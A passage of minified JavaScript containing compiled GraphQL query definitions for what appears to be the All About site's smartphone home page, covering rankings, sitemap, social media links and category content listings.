neTopFrameContent"}}]}},{kind:"Field",name:{kind:"Name",value:"newsFreeSectionContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"}}]}},{kind:"Field",name:{kind:"Name",value:"homeContentsTemporary"},arguments:[{kind:"Argument",name:{kind:"Name",value:"isAdult"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"isSc"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"guidesiteTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"normal"}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"Variable",name:{kind:"Name",value:"input"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeLatestContentsLatestContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomePaginationLatestContents"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonRelatedServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RelatedServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_3ple"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"fnavi"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}},{kind:"Field",name:{kind:"Name",value:"text"}}]}},{kind:"Field",name:{kind:"Name",value:"ichioshi"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomePlanningFrameCommonFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeMagazineFrameTopFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonChannels"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channels"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BestOneTopFrameContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsFreeSectionContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeLatestContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomePaginationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lK={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpHomeRanking"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"input"}},type:{kind:"NamedType",name:{kind:"Name",value:"DailyContentsWithinOneYearRankingInput"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyContentsWithinOneYearRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"Variable",name:{kind:"Name",value:"input"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeLatestContentsRankingDailyContentRanking"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeRankingPagerTopDailyContentsRanking"}}]}},{kind:"Field",name:{kind:"Name",value:"relatedServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeServiceListCommonRelatedServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"aboutFrame"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomePlanningFrameCommonFrame"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeMagazineFrameTopFrame"}}]}},{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeServiceListCommonRegions"}}]}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeServiceListCommonChannels"}}]}},{kind:"Field",name:{kind:"Name",value:"bestOneTopFrameContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"}}]}},{kind:"Field",name:{kind:"Name",value:"newsFreeSectionContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeLatestContentsRankingDailyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyContentsRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeRankingPagerTopDailyContentsRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyContentsRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonRelatedServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RelatedServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_3ple"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"fnavi"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}},{kind:"Field",name:{kind:"Name",value:"text"}}]}},{kind:"Field",name:{kind:"Name",value:"ichioshi"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"spUrl"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomePlanningFrameCommonFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeMagazineFrameTopFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeServiceListCommonChannels"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channels"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BestOneTopFrameContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsFreeSectionContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]},lE={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpHomeSitemap"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeRegionChannelListSitemapRegions"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeRegionChannelListSitemapRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]},l_={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpHomeSocialMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}}]},lY={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpHomeTop"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeServiceListCommonAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"homeContentsTemporary"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"6"}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}},{kind:"Argument",name:{kind:"Name",value:"isAdult"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"isSc"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"guidesiteTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"normal"}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeLatestContentsTopContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeLatestContentsSecondTopContents"}}]}},{kind:"Field",name:{kind:"Name",value:"hourlyContentRanking"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeMiddleRankingContentsTopHourlyContentRanking"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeSmallRankingContentsTopHourlyContentRanking"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeLargeRankingContentsTopHourlyContentRanking"}}]}},{kind:"Field",alias:{kind:"Name",value:"kurashi"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"3169"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"finance"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2075"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"relationship"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2264"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"health"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"20"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"beauty"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2076"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"recipe"},name:{kind:"Name",value:"contentsByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"IntValue",value:"3183"}},{kind:"Argument",name:{kind:"Name",value:"isSs"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"isSc"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"fashion"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2266"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"business"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"3167"}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue"